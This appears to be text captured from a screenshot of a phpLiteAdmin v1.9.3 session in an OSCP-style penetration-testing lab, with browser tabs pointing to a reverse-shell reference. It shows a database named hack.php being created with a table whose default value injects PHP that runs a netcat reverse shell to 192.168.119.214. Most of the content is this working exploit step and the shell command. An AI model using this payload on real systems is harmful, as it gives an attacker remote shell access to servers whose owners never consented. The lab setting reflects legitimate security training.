 phpLiteAdmin - Mozilla Firefox
Documentation - Installa
Cuppa CMS
phpLiteAdmin
Reverse Shell Reference
10.11.1.116/db/phpliteadmin.php?action=tab
80%
myOscpOutline
CtrlPnl
OS Forums
oscpGroupTracker
oscpGroupShare
Mon
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] users
hack.php
[table] hacktable
Create New Database [?]
Create
Log Out
hack.php
Table 'hacktable' has been created.
CREATE TABLE 'hacktable' ('hackfield' TEXT default '<?php echo shell_exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.119.214 1937 >/tmp/f") ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0723 seconds.